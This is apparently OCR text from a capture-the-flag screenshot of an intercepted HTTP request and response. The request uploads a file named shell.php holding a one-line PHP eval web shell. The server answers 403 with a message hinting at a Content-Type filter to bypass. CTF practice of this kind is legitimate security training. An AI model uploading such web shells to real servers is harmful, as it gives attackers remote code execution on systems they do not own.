 Request
Pretty Raw Hex \n
1 POST /ctf/hello-servlet HTTP/1.1
2 Host: 1.14.95.102
3 Content-Length: 223
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1.14.95.102
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPytBAkmCnCSHKKAn
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://1.14.95.102/ctf
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryPytBAkmCnCSHKKAn
16 Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php eval($_POST['cmd']);
20
21 ------WebKitFormBoundaryPytBAkmCnCSHKKAn--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Date: Sat, 04 Feb 2023 01:06:04 GMT
3 Server: Apache/2.4.6 (CentOS)
4 Last-Modified: Thu, 12 Jan 2023 03:03:28 GMT
5 ETag: "ad-5f2085c6f2000"
6 Accept-Ranges: bytes
7 Content-Length: 173
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <html>
<head>
12 <title>
403 Forbidden
</title>
13 </head>
<body>
14 <h1>
Forbidden
</h1>
15 <p>
Sorry,Apache maybe refuse header equals Content-Type: multipart/form-data;.
</p>
16 </body>
</html>
17